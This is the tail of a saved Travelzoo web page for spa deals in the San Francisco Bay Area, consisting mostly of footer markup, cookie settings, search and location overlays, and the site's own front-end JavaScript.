            <button type="button" class="button-secondary button-reset left">Reset</button>
        </div>
    </div>
</section>
 

        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fdeals%2fspas-san-francisco-bay-area%2c-ca%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdbacip"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fdeals%2fspas-san-francisco-bay-area%2c-ca%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdbacip"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDBACIP-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js%2c%2fres%2fvendor%2fmoment%2fmoment.min.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fjs%2fdeal%2frecentlyViewedDeals.js%2c%2fres%2fjs%2fgooglemap.js&v=76JDBACIP-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDBACIP-" type="text/javascript"></script>
    <script>
    $(document).ready(function () {
        tzoo.recentlyViewedDeal.removeOldData('_rvd', false);
        tzoo.recentlyViewedDeal.updateExpirationDate('_rvd', false);
        ShowRecentlyViewedDeals();
        $('.placeholder').click(function (e) {
            if ($('.search-overlay-button').is(':visible')) {
                $('#search-form-overlay').show('slide');
                $('body').addClass('js-noscroll');
            }
            else {
                $(window).scrollTop(0);
                $('#what-field-1').focus();
            }
            e.preventDefault();
        });
    });
    function ShowRecentlyViewedDeals() {
        var rvd = "";
            
            rvd = Storages.sessionStorage.get('_rvd');
            
        if(typeof rvd === "object" && rvd){
            rvd = JSON.stringify(rvd);
        }
        if (typeof rvd === "string" && rvd && rvd.length !== 0) {
            var index = 1;
            var moreDealsCount = JSON.parse(rvd).length - 3;
            var content = '<div class="recently-viewed"><ul>';
            $.each(JSON.parse(rvd), function (key, value) {
                if (index < 4) {
                    var expirationDate = new Date(value.expirationdate);
                    value._isExpired = !isNaN(expirationDate) && expirationDate <= new Date(Date.now()) ? true : false;
                    content += tzoo.template.renderJSTemplate('recentlyvieweddeal', null, value);
                }
                
                if (index == 4) {
                    content += '<li class="deal-module">';
                    content += '    <a id="ShowMoreRVD" href="">';
                    content += '        <div class="more-deals">';
                    content += '            <div class="tzsg-img-container tzsg-img-2-by-1"></div>';
                        
                            content += '            <div class="inlay-headline"><span class="more-deals">+' + moreDealsCount + ' More</span><div>See all recently viewed deals</div></div>';
                        
                    content += '        </div>';
                    content += '    </a>';
                    content += '</li>';
                }
                index++;
            });
            
            if (index <= 4) {
                for (i = 0; i <= 4 - index; i++) {
                    content += '<li class="deal-module">';
                    content += '    <a href="">';
                    content += '        <div class="placeholder">';
                    content += '            <div class="tzsg-img-container tzsg-img-2-by-1"></div>';
                    content += '            <div class="inlay-headline">Search for more deals</div>';
                    content += '        </div>';
                    content += '        <h3 class="headline"><span>&nbsp;</span></h3>';
                    content += '        <h6 class="deal-meta"><span>&nbsp;</span></h6>';
                    content += '    </a>';
                    content += '</li>';
                }
            }
            content += '</ul></div>';
            $('#recently-viewed-deals').append(content);
            $('#ShowMoreRVD').click(function (e) {
                moreContent = "";
                $.each(JSON.parse(rvd), function (key, value) {
                    var expirationDate = new Date(value.expirationdate);
                    value._isExpired = !isNaN(expirationDate) && expirationDate <= new Date(Date.now()) ? true : false;
                    value._showWhen = true;
                    moreContent += tzoo.template.renderJSTemplate('recentlyvieweddeal', null, value);
                });
                $('#moreRecentlyViewedDeals ul').html(moreContent);
                $('#moreRecentlyViewedDeals').dialog('open');
                e.preventDefault();
            });
             $('#recently-viewed-deals .deal-module a')
              .add('#moreRecentlyViewedDeals .deal-module a')
              .not('#ShowMoreRVD')
              .bind('click', function(){
                var dealid = $(this).data('dealid');
                var countrycode = $(this).data('countrycode');
                var rvd = "";
                    
                rvd = Storages.sessionStorage.get('_rvd');
                    
                if(rvd != undefined && typeof rvd == "object"){
                    rvd = JSON.stringify(rvd);
                }
                if (rvd != undefined && JSON.parse(rvd).length > 0) {
                    var dealsList = (typeof rvd == "object") ? rvd : JSON.parse(rvd);
                    dealsList = dealsList.filter(function (deal) { return deal.adid == dealid });
                    if(dealsList != undefined && dealsList.length > 0){
                        var currentDeal = dealsList[0];
                        var headline = currentDeal.headline;
                        var sourcePage = 'ResultsList';
                        sourcePage = sourcePage + " | " + headline + " (" +countrycode +": "+ dealid +")";
                        try {
                            tzoo.tm.analyticsEvent('RecentlyViewed', 'Clicked', sourcePage, 1, undefined, undefined);
                        } catch(err) {
                            console.log(err);
                        }
                    }
                }
            });
            $('#moreRecentlyViewedDeals').dialog({
                closeOnEscape: true,
                autoOpen: false,
                modal: true,
                closeText: "",
                resizable: false,
                draggable: false,
                show: { effect: 'fade' },
                open: function (event, ui) {
                    var $mr=$(this);
                    $mr.parent().addClass("moreRecentlyViewedDeals");
                    $mr.prev().hide();
                    tzoo.imageLoader.forceLoadImages($mr.find('img'));
                }
            });
            $('#closeMoreItems').click(function () {
                $('#moreRecentlyViewedDeals').dialog('close');
            });
        } else {
            $('#recentlyViewedDealsDiv').hide();
        }
    }
    </script>

<script>function loadMaps()
{
    if(!mapsAPIAppended){
        var c=function(){};
        if(c){
            var d=document,s=d.createElement('script'),h;
            s.type='text/javascript';
          s.src='https://maps.googleapis.com:443/maps/api/js?v=3&region=us&language=en&client=gme-travelzoo&channel=responsive-searchresults&signature=oVnAzZyxSaPEWNtmnnnx29f6rnc=&callback=mapsLoaded';
            (h=d.getElementsByTagName('head')[0])||(h=d.body.parentNode.appendChild(d.createElement('head')));
            h.appendChild(s);
        }else{
          d.write("<script src='https://maps.googleapis.com/maps/api/js?v=3&region=us&language=en&client=gme-travelzoo&channel=responsive-searchresults&signature=oVnAzZyxSaPEWNtmnnnx29f6rnc=&callback=mapsLoaded' type='text/javascript'><\/script>");
        };
        mapsAPIAppended=true;
    }
}
</script>
<script src="/deal/dealtemplatejs/?viewkey=search"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="Spas" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="5" data-name="Spas" data-searchtype="9" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" value="San Francisco Bay Area, CA" />
                                    <input id="where-field-value-2" type="hidden" value="59963" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" value="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" value="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbacip&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
